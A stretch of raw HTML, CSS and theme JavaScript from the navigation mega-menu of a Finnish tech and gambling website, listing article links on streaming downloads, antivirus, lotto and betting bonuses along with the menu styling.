href="https://comigo.fi/miten-voi-ladata-espn-sisaltoa/" rel="bookmark" class="td-image-wrap " title="Miten voi ladata ESPN sisältöä?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/10/unnamed-1.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/miten-voi-ladata-espn-sisaltoa/" rel="bookmark" title="Miten voi ladata ESPN sisältöä?">Miten voi ladata ESPN sisältöä?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/5-laadukkaan-iphone-13-pro-suojakotelon-ominaisuutta/" rel="bookmark" class="td-image-wrap " title="5 laadukkaan iPhone 13 Pro –suojakotelon ominaisuutta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/09/5233-D2141-comigo.fi_.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/5-laadukkaan-iphone-13-pro-suojakotelon-ominaisuutta/" rel="bookmark" title="5 laadukkaan iPhone 13 Pro –suojakotelon ominaisuutta">5 laadukkaan iPhone 13 Pro –suojakotelon ominaisuutta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/nain-haet-elokuvia-disney-plussasta/" rel="bookmark" class="td-image-wrap " title="Näin haet elokuvia Disney Plussasta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/disney.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/nain-haet-elokuvia-disney-plussasta/" rel="bookmark" title="Näin haet elokuvia Disney Plussasta">Näin haet elokuvia Disney Plussasta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/nain-lataat-musiikkia-spotifysta/" rel="bookmark" class="td-image-wrap " title="Näin lataat musiikkia Spotifysta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/spotify2.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/nain-lataat-musiikkia-spotifysta/" rel="bookmark" title="Näin lataat musiikkia Spotifysta">Näin lataat musiikkia Spotifysta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/bitdefender-antivirus-suojaa-pc-tietokoneesi/" rel="bookmark" class="td-image-wrap " title="Bitdefender Antivirus – suojaa PC-tietokoneesi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/06/Avast-Passwords-box.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/bitdefender-antivirus-suojaa-pc-tietokoneesi/" rel="bookmark" title="Bitdefender Antivirus – suojaa PC-tietokoneesi">Bitdefender Antivirus – suojaa PC-tietokoneesi</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-linee"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-pluss"></i></a></div></div></div></div></li></ul></li><li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-343"><a href="https://comigo.fi/category/pelit/"><div class="tdb-menu-item-text">Pelit</div><i class="tdb-sub-menu-icon td-icon-linee tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><style>/* custom css */
.tdi_33 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_33 .block-mega-child-cats{
					width: 180px;
				
					padding: 0px;
				}.tdi_33 .block-mega-child-cats:after{
				    border-width: 0 2px 0 0;
				
					border-color: #004446;
				}.tdi_33 .block-mega-child-cats a{
					padding: 4px 15px;
				
					border-width: 0px;
				
					color: #00ddd6;
				
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}.tdi_33 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #004446;
				}.tdi_33:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_33:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_33.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_33.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_33 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_33 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_33 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_33 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_33 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_33 .entry-thumb{
					background-position: center 50%;
				}.tdi_33 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_33 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_33 .td-module-meta-info,
				.ie11 .tdi_33 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_33 .entry-thumb,
				.tdi_33 .entry-thumb:before,
				.tdi_33 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_33 .td-post-vid-time{
					display: block;
				}.tdi_33 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_33 .entry-title{
					margin: 15px 0 6px;
				
					font-family:Raleway !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_33 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_33 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_33 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_33 .td-author-date{
					display: inline;
				}.tdi_33 .td-post-date,
				.tdi_33 .td-post-author-name span{
					display: none;
				
					color: #b2b2b2;
				}.tdi_33 .entry-review-stars{
					display: none;
				}.tdi_33 .td-icon-star,
                .tdi_33 .td-icon-star-empty,
                .tdi_33 .td-icon-star-half{
					font-size: 15px;
				}.tdi_33 .td-module-comments{
					display: none;
				}.tdi_33 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 20px;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 3px 3px 1px 4px;
				
					border-width: 2px;
				
					border-radius: 50%;
				
					font-size: 21px;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 21px;
				    height: calc( 21px + 1px );
				}.tdi_33:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_33 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_33 .td-post-author-name a{
					color: #b2b2b2;
				}.tdi_33 .td-post-author-name:hover a{
					color: #f5ab07;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_33 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: rgba(178,178,178,0);
				
					border-color: #ffffff;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_33.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_33 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f5ab07 !important;
					border-color: #f5ab07 !important;
				
					border-color: #f5ab07 !important;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_33 .td-post-category{
					font-family:Raleway !important;
				}.tdi_33 .td-editor-date,
				.tdi_33 .td-editor-date .td-post-author-name,
				.tdi_33 .td-module-comments a{
					font-family:Raleway !important;font-size:12px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_33 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_33 .td-module-container:before{
					bottom: -18px;
				}.tdi_33 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_33 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_33 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_33 .td-module-container:before{
					bottom: -18px;
				}.tdi_33 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_33 .entry-title{
					font-family:Raleway !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_33 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_33 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_33 .td-module-container:before{
					bottom: -18px;
				}.tdi_33 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_33=new tdBlock();block_tdi_33.id="tdi_33";block_tdi_33.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"17","inline":"yes","f_elem_font_family":"507","f_elem_font_weight":"700","f_elem_font_size":"16","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active3","tds_menu_active3-bg_color":"rgba(255,255,255,0)","text_color":"#ffffff","tds_menu_active3-text_color_h":"#00ddd6","float_right":"yes","main_sub_tdicon":"td-icon-linee","main_sub_icon_space":"2","elem_padd":"0 20px 0 0","sub_bg_color":"#000000","mm_bg":"#000000","mm_subcats_bg":"#000000","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(0,221,214,0.39)","mm_border_size":"0","f_mm_sub_font_family":"507","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","title_txt":"#ffffff","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","mm_sub_width":"180","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","image_height":"100","mm_sub_border":"0 2px 0 0","mm_subcats_border_color":"#004446","f_sub_elem_font_family":"507","next_tdicon":"td-icon-pluss","prev_tdicon":"td-icon-linee","pag_icons_size":"21","pag_padding":"3px 3px 1px 4px","pag_border_radius":"50%","pag_border_width":"2","pag_text":"#ffffff","pag_border":"#ffffff","pag_h_bg":"#f5ab07","pag_h_border":"#f5ab07","mm_elem_color":"#00ddd6","mm_elem_color_a":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"lowercase","f_mm_sub_font_spacing":"1","f_mm_sub_font_size":"14","mm_sub_padd":"0","mm_padd":"15","mm_elem_padd":"4px 15px","mm_elem_order":"id","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"[base64]","align_horiz":"content-horiz-left","meta_padding":"0","art_title":"15px 0 6px","show_cat":"none","author_txt":"#b2b2b2","author_txt_hover":"#f5ab07","date_txt":"#b2b2b2","pag_bg":"rgba(178,178,178,0)","pag_h_text":"#ffffff","f_meta_font_size":"12","f_meta_font_weight":"400","show_review":"none","image_radius":"10","pag_space":"20","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"3","modules_gap":"15","f_sub_elem_font_size":"16","f_sub_elem_font_weight":"700","sub_text_color":"#00ddd6","tds_menu_sub_active1-sub_elem_bg_color_h":"#004446","sub_shadow_shadow_size":"20","sub_shadow_shadow_color":"rgba(0,221,214,0.39)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","tds_menu_sub_active1-sub_text_color_h":"#ffffff","sub_first_left":"-18","sub_rest_top":"0","sub_padd":"0","sub_align_horiz":"content-horiz-left","sub_elem_padd":"10px 20px","show_subcat":"yes","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","category_id":"19","subcats_posts_limit":"3","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_33"}';block_tdi_33.td_column_number="3";block_tdi_33.block_type="tdb_header_mega_menu";block_tdi_33.post_count="5";block_tdi_33.found_posts="9";block_tdi_33.header_color="";block_tdi_33.ajax_pagination_infinite_stop="";block_tdi_33.max_num_pages="2";tdBlocksArray.push(block_tdi_33)</script><div class="tdb-mega-modules-wrap"><div id=tdi_33 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/viking-lotto-uudistui-kesakuussa/" rel="bookmark" class="td-image-wrap " title="Viking Lotto uudistui kesäkuussa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/vikinglotto.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/viking-lotto-uudistui-kesakuussa/" rel="bookmark" title="Viking Lotto uudistui kesäkuussa">Viking Lotto uudistui kesäkuussa</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/ota-ufc-vedonlyonnin-perusteet-haltuun/" rel="bookmark" class="td-image-wrap " title="Ota UFC-vedonlyönnin perusteet haltuun" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/07/ufc-betting.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/ota-ufc-vedonlyonnin-perusteet-haltuun/" rel="bookmark" title="Ota UFC-vedonlyönnin perusteet haltuun">Ota UFC-vedonlyönnin perusteet haltuun</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/" rel="bookmark" class="td-image-wrap " title="Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/keno-game.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/" rel="bookmark" title="Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?">Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/opi-lisaa-e-urheilun-vedonlyonnin-ilmaisista-bonuksista/" rel="bookmark" class="td-image-wrap " title="Opi lisää e-urheilun vedonlyönnin ilmaisista bonuksista" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/05/casino-royal-flush.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/opi-lisaa-e-urheilun-vedonlyonnin-ilmaisista-bonuksista/" rel="bookmark" title="Opi lisää e-urheilun vedonlyönnin ilmaisista bonuksista">Opi lisää e-urheilun vedonlyönnin ilmaisista bonuksista</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/onko-bonusten-kayttaminen-valttamatonta-nettikasinoilla-pelatessa/" rel="bookmark" class="td-image-wrap " title="Onko bonusten käyttäminen välttämätöntä nettikasinoilla pelatessa?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2020/12/Screenshot-2020-12-03-at-15.11.03.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/onko-bonusten-kayttaminen-valttamatonta-nettikasinoilla-pelatessa/" rel="bookmark" title="Onko bonusten käyttäminen välttämätöntä nettikasinoilla pelatessa?">Onko bonusten käyttäminen välttämätöntä nettikasinoilla pelatessa?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-linee"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-pluss"></i></a></div></div></div></div></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" ><style>/* inline tdc_css att */

.tdi_34{
padding-top:8px !important;
padding-right:20px !important;
}</style><style>/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
